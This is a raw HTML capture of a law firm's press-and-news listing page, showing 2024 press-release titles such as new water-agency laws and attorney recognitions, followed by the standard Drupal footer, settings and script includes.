<span>Hanson Bridgett Facilitates Three New Laws Protecting Water Agencies and Customers From Higher Costs</span>
</a>
  </h2>
  
  
            <time datetime="2024-10-04T12:00:00Z">October 4, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15958" about="/press-release/hanson-bridgetts-sandra-rappaport-appointed-uslaw-board-directors">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgetts-sandra-rappaport-appointed-uslaw-board-directors" rel="bookmark">
<span>Hanson Bridgett’s Sandra Rappaport Appointed to USLAW Board of Directors</span>
</a>
  </h2>
  
  
            <time datetime="2024-10-02T12:00:00Z">October 2, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15957" about="/press-release/hanson-bridgett-achieves-mansfield-certification-plus">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-achieves-mansfield-certification-plus" rel="bookmark">
<span>Hanson Bridgett Achieves Mansfield Certification Plus</span>
</a>
  </h2>
  
  
            <time datetime="2024-10-02T12:00:00Z">October 2, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15930" about="/press-release/hanson-bridgetts-brian-schnarr-featured-2025-lawdragon-500-leading-litigators-america">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgetts-brian-schnarr-featured-2025-lawdragon-500-leading-litigators-america" rel="bookmark">
<span>Hanson Bridgett’s Brian Schnarr Featured on 2025 Lawdragon 500 Leading Litigators in America</span>
</a>
  </h2>
  
  
            <time datetime="2024-09-12T12:00:00Z">September 12, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15925" about="/press-release/hanson-bridgett-recognized-2024-most-admired-law-firm-work-los-angeles">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-recognized-2024-most-admired-law-firm-work-los-angeles" rel="bookmark">
<span>Hanson Bridgett Recognized as  2024 Most Admired Law Firm to Work For in Los Angeles</span>
</a>
  </h2>
  
  
            <time datetime="2024-09-10T12:00:00Z">September 10, 2024</time>

      
</article>
</div>

          </div>
                  <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Pagination</h4>
    <ul class="pager__items js-pager__items">
                    <li class="pager__item pager__item--first">
          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=0" title="Go to first page">
            <span class="visually-hidden">First page</span>
            <span aria-hidden="true">« First</span>
          </a>
        </li>
                          <li class="pager__item pager__item--previous">
          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=2" title="Go to previous page" rel="prev">
            <span class="visually-hidden">Previous page</span>
            <span aria-hidden="true">‹‹</span>
          </a>
        </li>
                                      <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=0" title="Go to page 1">
            <span class="visually-hidden">
              Page
            </span>1</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=1" title="Go to page 2">
            <span class="visually-hidden">
              Page
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=2" title="Go to page 3">
            <span class="visually-hidden">
              Page
            </span>3</a>
        </li>
              <li class="pager__item is-active">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=3" title="Current page" aria-current="page">
            <span class="visually-hidden">
              Page
            </span>4</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=4" title="Go to page 5">
            <span class="visually-hidden">
              Page
            </span>5</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=5" title="Go to page 6">
            <span class="visually-hidden">
              Page
            </span>6</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=6" title="Go to page 7">
            <span class="visually-hidden">
              Page
            </span>7</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=7" title="Go to page 8">
            <span class="visually-hidden">
              Page
            </span>8</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=8" title="Go to page 9">
            <span class="visually-hidden">
              Page
            </span>9</a>
        </li>
                          <li class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                          <li class="pager__item pager__item--next">
          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=4" title="Go to next page" rel="next">
            <span class="visually-hidden">Next page</span>
            <span aria-hidden="true">››</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=22" title="Go to last page">
            <span class="visually-hidden">Last page</span>
            <span aria-hidden="true">Last »</span>
          </a>
        </li>
          </ul>
  </nav>


        
        

        
        
        </div>
    </div>
  </div>
</div>
</div>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"search","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"f":["type:news","type:press_release"],"keyword":"","page":"3"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"\/search":true,"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","cc76fa6e-a3c1-4576-9be2-9c8f06cc802f":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"facets":{"dropdown_widget":{"blog_name":{"facet-default-option-label":"Choose"},"publication_type":{"facet-default-option-label":"Choose"},"issues_global":{"facet-default-option-label":"Choose"},"type":{"facet-default-option-label":"Choose"},"area_of_focus_mobile_global":{"facet-default-option-label":"Choose"},"area_of_focus_global":{"facet-default-option-label":"Choose"}}},"facets_views_ajax":{"facets_summary_ajax":{"facets_summary_id":"global_search_summary","view_id":"global_search","current_display_id":"page_1","ajax_path":"\/views\/ajax"}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/modules/contrib/facets/js/base-widget.js?v=10.4.9"></script>
<script src="/modules/contrib/facets/js/dropdown-widget.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l
body_size: -255
content:
/*
 * This is the minimal styling that will be used also if the user selects to
